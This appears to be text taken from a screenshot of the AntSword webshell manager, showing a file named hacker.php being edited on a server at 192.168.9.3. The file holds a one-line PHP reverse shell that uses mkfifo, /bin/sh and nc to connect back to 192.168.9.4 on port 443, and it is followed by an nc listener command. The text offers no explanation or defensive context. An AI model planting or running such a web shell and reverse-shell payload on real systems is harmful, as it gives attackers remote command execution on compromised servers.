 中国蚁剑
AntSword 编辑 窗口 调试
192.168.9.3 192.168.9.3
编辑: /var/www/html/site/hacker.php
/var/www/html/site/hacker.php 刷新 高亮 用此编码打开 保存
1 <?php system('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.9.4 443 >/tmp/f');?>
nc -lvp 6666